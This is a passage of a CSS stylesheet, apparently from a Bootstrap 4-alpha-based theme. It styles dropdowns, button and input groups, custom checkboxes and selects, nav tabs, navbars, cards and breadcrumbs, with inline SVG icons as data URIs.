  background-color: #fff;
  background-clip: padding-box;
  border: 2px solid rgba(0, 0, 0, 0.15);
  border-radius: 0;
}
.dropdown-divider {
  height: 1px;
  margin: 0.5rem 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-item {
  display: block;
  width: 100%;
  padding: 3px 1.5rem;
  clear: both;
  font-weight: 400;
  color: #373a3c;
  text-align: inherit;
  white-space: nowrap;
  background: none;
  border: 0;
}
.dropdown-item:focus,
.dropdown-item:hover {
  color: #2b2d2f;
  background-color: #f5f5f5;
}
.dropdown-item.active,
.dropdown-item.active:focus,
.dropdown-item.active:hover {
  color: #fff;
  text-decoration: none;
  background-color: #2fb5d2;
  outline: 0;
}
.dropdown-item.disabled,
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
  color: #f1f1f1;
}
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: "progid:DXImageTransform.Microsoft.gradient(enabled = false)";
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  right: 0;
  left: auto;
}
.dropdown-menu-left {
  right: auto;
  left: 0;
}
.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #f1f1f1;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0;
  border-bottom: 0.3em solid;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 0.125rem;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group-vertical > .btn,
.btn-group > .btn {
  position: relative;
  float: left;
  margin-bottom: 0;
}
.btn-group-vertical > .btn.active,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:hover,
.btn-group > .btn.active,
.btn-group > .btn:active,
.btn-group > .btn:focus,
.btn-group > .btn:hover {
  z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -2px;
}
.btn-toolbar {
  margin-left: -0.5rem;
}
.btn-toolbar:after {
  content: "";
  display: table;
  clear: both;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 0.5rem;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
.btn + .dropdown-toggle-split:after {
  margin-left: 0;
}
.btn-group-sm > .btn + .dropdown-toggle-split,
.btn-sm + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
.btn-group-lg > .btn + .dropdown-toggle-split,
.btn-lg + .dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}
.btn .caret {
  margin-left: 0;
}
.btn-group-lg > .btn .caret,
.btn-lg .caret {
  border-width: 0.3em 0.3em 0;
  border-bottom-width: 0;
}
.dropup .btn-group-lg > .btn .caret,
.dropup .btn-lg .caret {
  border-width: 0 0.3em 0.3em;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:after {
  content: "";
  display: table;
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -2px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn input[type="radio"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  width: 100%;
  display: table;
  border-collapse: separate;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group .form-control:active,
.input-group .form-control:focus,
.input-group .form-control:hover {
  z-index: 3;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.25;
  color: #7a7a7a;
  text-align: center;
  background-color: #f6f6f6;
  border: 2px solid rgba(0, 0, 0, 0.25);
  border-radius: 0;
}
.input-group-addon.form-control-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
.input-group-addon.form-control-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
.input-group-addon input[type="checkbox"],
.input-group-addon input[type="radio"] {
  margin-top: 0;
}
.input-group-addon:not(:last-child),
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn,
.input-group-btn:not(:first-child)
  > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group > .btn,
.input-group-btn:not(:last-child) > .dropdown-toggle,
.input-group .form-control:not(:last-child) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:not(:last-child) {
  border-right: 0;
}
.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group > .btn,
.input-group-btn:not(:first-child) > .dropdown-toggle,
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn,
.input-group-btn:not(:last-child) > .btn:not(:first-child),
.input-group .form-control:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.form-control + .input-group-addon:not(:first-child) {
  border-left: 0;
}
.input-group-btn {
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn,
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -2px;
}
.input-group-btn > .btn:active,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:hover {
  z-index: 3;
}
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group {
  margin-right: -2px;
}
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group {
  z-index: 2;
  margin-left: -2px;
}
.input-group-btn:not(:first-child) > .btn-group:active,
.input-group-btn:not(:first-child) > .btn-group:focus,
.input-group-btn:not(:first-child) > .btn-group:hover,
.input-group-btn:not(:first-child) > .btn:active,
.input-group-btn:not(:first-child) > .btn:focus,
.input-group-btn:not(:first-child) > .btn:hover {
  z-index: 3;
}
.custom-control {
  position: relative;
  display: inline-block;
  padding-left: 1.5rem;
  cursor: pointer;
}
.custom-control + .custom-control {
  margin-left: 1rem;
}
.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.custom-control-input:checked ~ .custom-control-indicator {
  color: #fff;
  background-color: #0074d9;
}
.custom-control-input:focus ~ .custom-control-indicator {
  box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9;
}
.custom-control-input:active ~ .custom-control-indicator {
  color: #fff;
  background-color: #84c6ff;
}
.custom-control-input:disabled ~ .custom-control-indicator {
  cursor: not-allowed;
  background-color: #eee;
}
.custom-control-input:disabled ~ .custom-control-description {
  color: #767676;
  cursor: not-allowed;
}
.custom-control-indicator {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #ddd;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 50% 50%;
}
.custom-checkbox .custom-control-indicator {
  border-radius: 0;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
}
.custom-checkbox
  .custom-control-input:indeterminate
  ~ .custom-control-indicator {
  background-color: #0074d9;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E");
}
.custom-radio .custom-control-indicator {
  border-radius: 50%;
}
.custom-radio .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E");
}
.custom-controls-stacked .custom-control {
  float: left;
  clear: left;
}
.custom-controls-stacked .custom-control + .custom-control {
  margin-left: 0;
}
.custom-select {
  display: inline-block;
  max-width: 100%;
  height: calc(2.5rem - 4px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  padding-right: 0.75rem\9;
  color: #7a7a7a;
  vertical-align: middle;
  background: #fff
    url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E")
    no-repeat right 0.75rem center;
  background-image: none\9;
  background-size: 8px 10px;
  border: 2px solid rgba(0, 0, 0, 0.25);
  border-radius: 0;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.custom-select:focus {
  border-color: #51a7e8;
  outline: none;
}
.custom-select:focus::-ms-value {
  color: #7a7a7a;
  background-color: #fff;
}
.custom-select:disabled {
  color: #f1f1f1;
  cursor: not-allowed;
  background-color: #f6f6f6;
}
.custom-select::-ms-expand {
  opacity: 0;
}
.custom-select-sm {
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}
.custom-file {
  position: relative;
  display: inline-block;
  max-width: 100%;
  height: 2.5rem;
  cursor: pointer;
}
.custom-file-input {
  min-width: 14rem;
  max-width: 100%;
  margin: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.custom-file-control {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 5;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #555;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff;
  border: 2px solid #ddd;
  border-radius: 0;
}
.custom-file-control:lang(en):after {
  content: "Choose file...";
}
.custom-file-control:before {
  position: absolute;
  top: -2px;
  right: -2px;
  bottom: -2px;
  z-index: 6;
  display: block;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #555;
  background-color: #eee;
  border: 2px solid #ddd;
  border-radius: 0 0 0 0;
}
.custom-file-control:lang(en):before {
  content: "Browse";
}
.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav-link {
  display: inline-block;
}
.nav-link:focus,
.nav-link:hover {
  text-decoration: none;
}
.nav-link.disabled {
  color: #f1f1f1;
}
.nav-link.disabled,
.nav-link.disabled:focus,
.nav-link.disabled:hover {
  color: #f1f1f1;
  cursor: not-allowed;
  background-color: transparent;
}
.nav-inline .nav-item {
  display: inline-block;
}
.nav-inline .nav-item + .nav-item,
.nav-inline .nav-link + .nav-link {
  margin-left: 1rem;
}
.nav-tabs {
  border-bottom: 2px solid #ddd;
}
.nav-tabs:after {
  content: "";
  display: table;
  clear: both;
}
.nav-tabs .nav-item {
  float: left;
  margin-bottom: -2px;
}
.nav-tabs .nav-item + .nav-item {
  margin-left: 0.2rem;
}
.nav-tabs .nav-link {
  display: block;
  padding: 0.5em 1em;
  border: 2px solid transparent;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
  border-color: #f6f6f6 #f6f6f6 #ddd;
}
.nav-tabs .nav-link.disabled,
.nav-tabs .nav-link.disabled:focus,
.nav-tabs .nav-link.disabled:hover {
  color: #f1f1f1;
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-item.open .nav-link,
.nav-tabs .nav-item.open .nav-link:focus,
.nav-tabs .nav-item.open .nav-link:hover,
.nav-tabs .nav-link.active,
.nav-tabs .nav-link.active:focus,
.nav-tabs .nav-link.active:hover {
  color: #7a7a7a;
  background-color: #fff;
  border-color: #ddd #ddd transparent;
}
.nav-tabs .dropdown-menu {
  margin-top: -2px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.nav-pills:after {
  content: "";
  display: table;
  clear: both;
}
.nav-pills .nav-item {
  float: left;
}
.nav-pills .nav-item + .nav-item {
  margin-left: 0.2rem;
}
.nav-pills .nav-link {
  display: block;
  padding: 0.5em 1em;
  border-radius: 0;
}
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover,
.nav-pills .nav-link.active,
.nav-pills .nav-link.active:focus,
.nav-pills .nav-link.active:hover {
  color: #fff;
  cursor: default;
  background-color: #2fb5d2;
}
.nav-stacked .nav-item {
  display: block;
  float: none;
}
.nav-stacked .nav-item + .nav-item {
  margin-top: 0.2rem;
  margin-left: 0;
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.navbar {
  position: relative;
  padding: 0.5rem 1rem;
}
.navbar:after {
  content: "";
  display: table;
  clear: both;
}
@media (min-width: 576px) {
  .navbar {
    border-radius: 0;
  }
}
.navbar-full {
  z-index: 1000;
}
@media (min-width: 576px) {
  .navbar-full {
    border-radius: 0;
  }
}
.navbar-fixed-bottom,
.navbar-fixed-top {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 576px) {
  .navbar-fixed-bottom,
  .navbar-fixed-top {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
}
.navbar-fixed-bottom {
  bottom: 0;
}
.navbar-sticky-top {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1030;
  width: 100%;
}
@media (min-width: 576px) {
  .navbar-sticky-top {
    border-radius: 0;
  }
}
.navbar-brand {
  float: left;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  margin-right: 1rem;
  font-size: 0.9375rem;
  line-height: inherit;
}
.navbar-brand:focus,
.navbar-brand:hover {
  text-decoration: none;
}
.navbar-divider {
  float: left;
  width: 2px;
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
  margin-right: 1rem;
  margin-left: 1rem;
  overflow: hidden;
}
.navbar-divider:before {
  content: "\A0";
}
.navbar-text {
  display: inline-block;
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
}
.navbar-toggler {
  width: 2.5em;
  height: 2em;
  padding: 0.5rem 0.75rem;
  font-size: 0.9375rem;
  line-height: 1;
  background: transparent no-repeat 50%;
  background-size: 24px 24px;
  border: 2px solid transparent;
  border-radius: 0;
}
.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
}
@media (max-width: 575px) {
  .navbar-toggleable-xs .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-xs .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-xs .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
}
@media (min-width: 576px) {
  .navbar-toggleable-xs {
    display: block;
  }
}
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-sm .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-sm .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
}
@media (min-width: 768px) {
  .navbar-toggleable-sm {
    display: block;
  }
}
@media (max-width: 991px) {
  .navbar-toggleable-md .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-md .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-md .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
}
@media (min-width: 992px) {
  .navbar-toggleable-md {
    display: block;
  }
}
.navbar-toggleable-lg:after {
  content: "";
  display: table;
  clear: both;
}
@media (max-width: 1199px) {
  .navbar-toggleable-lg .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-lg .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-lg .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
}
@media (min-width: 1200px) {
  .navbar-toggleable-lg {
    display: block;
  }
}
.navbar-toggleable-xl {
  display: block;
}
.navbar-toggleable-xl:after {
  content: "";
  display: table;
  clear: both;
}
.navbar-toggleable-xl .navbar-brand {
  display: block;
  float: none;
  margin-top: 0.5rem;
  margin-right: 0;
}
.navbar-toggleable-xl .navbar-nav {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}
.navbar-toggleable-xl .navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.navbar-nav .nav-item {
  float: left;
}
.navbar-nav .nav-link {
  display: block;
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
}
.navbar-nav .nav-item + .nav-item,
.navbar-nav .nav-link + .nav-link {
  margin-left: 1rem;
}
.navbar-light .navbar-brand,
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover,
.navbar-light .navbar-toggler,
.navbar-light .navbar-toggler:focus,
.navbar-light .navbar-toggler:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .active > .nav-link:focus,
.navbar-light .navbar-nav .active > .nav-link:hover,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.active:focus,
.navbar-light .navbar-nav .nav-link.active:hover,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .nav-link.open:focus,
.navbar-light .navbar-nav .nav-link.open:hover,
.navbar-light .navbar-nav .open > .nav-link,
.navbar-light .navbar-nav .open > .nav-link:focus,
.navbar-light .navbar-nav .open > .nav-link:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-toggler {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");
  border-color: rgba(0, 0, 0, 0.1);
}
.navbar-light .navbar-divider {
  background-color: rgba(0, 0, 0, 0.075);
}
.navbar-dark .navbar-brand,
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-toggler,
.navbar-dark .navbar-toggler:focus,
.navbar-dark .navbar-toggler:hover {
  color: #fff;
}
.navbar-dark .navbar-nav .nav-link {
  color: hsla(0, 0%, 100%, 0.5);
}
.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
  color: hsla(0, 0%, 100%, 0.75);
}
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link:focus,
.navbar-dark .navbar-nav .active > .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.active:focus,
.navbar-dark .navbar-nav .nav-link.active:hover,
.navbar-dark .navbar-nav .nav-link.open,
.navbar-dark .navbar-nav .nav-link.open:focus,
.navbar-dark .navbar-nav .nav-link.open:hover,
.navbar-dark .navbar-nav .open > .nav-link,
.navbar-dark .navbar-nav .open > .nav-link:focus,
.navbar-dark .navbar-nav .open > .nav-link:hover {
  color: #fff;
}
.navbar-dark .navbar-toggler {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");
  border-color: hsla(0, 0%, 100%, 0.1);
}
.navbar-dark .navbar-divider {
  background-color: hsla(0, 0%, 100%, 0.075);
}
.navbar-toggleable-xs:after {
  content: "";
  display: table;
  clear: both;
}
@media (max-width: 575px) {
  .navbar-toggleable-xs .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
}
@media (min-width: 576px) {
  .navbar-toggleable-xs {
    display: block !important;
  }
}
.navbar-toggleable-sm:after {
  content: "";
  display: table;
  clear: both;
}
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
}
@media (min-width: 768px) {
  .navbar-toggleable-sm {
    display: block !important;
  }
}
.navbar-toggleable-md:after {
  content: "";
  display: table;
  clear: both;
}
@media (max-width: 991px) {
  .navbar-toggleable-md .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
}
@media (min-width: 992px) {
  .navbar-toggleable-md {
    display: block !important;
  }
}
.card {
  position: relative;
  display: block;
  margin-bottom: 0.75rem;
  background-color: #fff;
  border-radius: 0;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.card-block {
  padding: 1.25rem;
}
.card-block:after {
  content: "";
  display: table;
  clear: both;
}
.card-title {
  margin-bottom: 0.75rem;
}
.card-subtitle {
  margin-top: -0.375rem;
}
.card-subtitle,
.card-text:last-child {
  margin-bottom: 0;
}
.card-link:hover {
  text-decoration: none;
}
.card-link + .card-link {
  margin-left: 1.25rem;
}
.card > .list-group:first-child .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: #f5f5f5;
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header:after {
  content: "";
  display: table;
  clear: both;
}
.card-header:first-child {
  border-radius: -1px -1px 0 0;
}
.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: #f5f5f5;
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer:after {
  content: "";
  display: table;
  clear: both;
}
.card-footer:last-child {
  border-radius: 0 0 -1px -1px;
}
.card-header-tabs {
  margin-bottom: -0.75rem;
  border-bottom: 0;
}
.card-header-pills,
.card-header-tabs {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.card-primary {
  background-color: #2fb5d2;
  border-color: #2fb5d2;
}
.card-primary .card-footer,
.card-primary .card-header {
  background-color: transparent;
}
.card-success {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.card-success .card-footer,
.card-success .card-header {
  background-color: transparent;
}
.card-info {
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.card-info .card-footer,
.card-info .card-header {
  background-color: transparent;
}
.card-warning {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.card-warning .card-footer,
.card-warning .card-header {
  background-color: transparent;
}
.card-danger {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.card-danger .card-footer,
.card-danger .card-header,
.card-outline-primary {
  background-color: transparent;
}
.card-outline-primary {
  border-color: #2fb5d2;
}
.card-outline-secondary {
  background-color: transparent;
  border-color: transparent;
}
.card-outline-info {
  background-color: transparent;
  border-color: #5bc0de;
}
.card-outline-success {
  background-color: transparent;
  border-color: #4cbb6c;
}
.card-outline-warning {
  background-color: transparent;
  border-color: #ff9a52;
}
.card-outline-danger {
  background-color: transparent;
  border-color: #ff4c4c;
}
.card-inverse .card-footer,
.card-inverse .card-header {
  border-color: hsla(0, 0%, 100%, 0.2);
}
.card-inverse .card-blockquote,
.card-inverse .card-footer,
.card-inverse .card-header,
.card-inverse .card-title {
  color: #fff;
}
.card-inverse .card-blockquote .blockquote-footer,
.card-inverse .card-link,
.card-inverse .card-subtitle,
.card-inverse .card-text {
  color: hsla(0, 0%, 100%, 0.65);
}
.card-inverse .card-link:focus,
.card-inverse .card-link:hover {
  color: #fff;
}
.card-blockquote {
  padding: 0;
  margin-bottom: 0;
  border-left: 0;
}
.card-img {
  border-radius: -1px;
}
.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.card-img-top {
  border-top-right-radius: -1px;
  border-top-left-radius: -1px;
}
.card-img-bottom {
  border-bottom-right-radius: -1px;
  border-bottom-left-radius: -1px;
}
@media (min-width: 576px) {
  .card-deck {
    display: table;
    width: 100%;
    margin-bottom: 0.75rem;
    table-layout: fixed;
    border-spacing: 1.25rem 0;
  }
  .card-deck .card {
    display: table-cell;
    margin-bottom: 0;
    vertical-align: top;
  }
  .card-deck-wrapper {
    margin-right: -1.25rem;
    margin-left: -1.25rem;
  }
}
@media (min-width: 576px) {
  .card-group {
    display: table;
    width: 100%;
    table-layout: fixed;
  }
  .card-group .card {
    display: table-cell;
    vertical-align: top;
  }
  .card-group .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group .card:first-child {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
  }
  .card-group .card:first-child .card-img-top {
    border-top-right-radius: 0;
  }
  .card-group .card:first-child .card-img-bottom {
    border-bottom-right-radius: 0;
  }
  .card-group .card:last-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }
  .card-group .card:last-child .card-img-top {
    border-top-left-radius: 0;
  }
  .card-group .card:last-child .card-img-bottom {
    border-bottom-left-radius: 0;
  }
  .card-group .card:not(:first-child):not(:last-child),
  .card-group .card:not(:first-child):not(:last-child) .card-img-bottom,
  .card-group .card:not(:first-child):not(:last-child) .card-img-top {
    border-radius: 0;
  }
}
@media (min-width: 576px) {
  .card-columns {
    -webkit-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 1.25rem;
    column-gap: 1.25rem;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}
.breadcrumb {
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #f6f6f6;
  border-radius: 0;
}
.breadcrumb:after {
  content: "";
  display: table;
  clear: both;
}
.breadcrumb-item {
  float: left;
}
.breadcrumb-item + .breadcrumb-item:before {
  display: inline-block;
  padding-right: 0.5rem;
  padding-left: 0.5rem;
  color: #f1f1f1;
  content: "/";
}
.breadcrumb-item + .breadcrumb-item:hover:before {
  text-decoration: underline;
  text-decoration: none;
}
.breadcrumb-item.active {
  color: #f1f1f1;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin-top: 1rem;
  margin-bottom: 1rem;
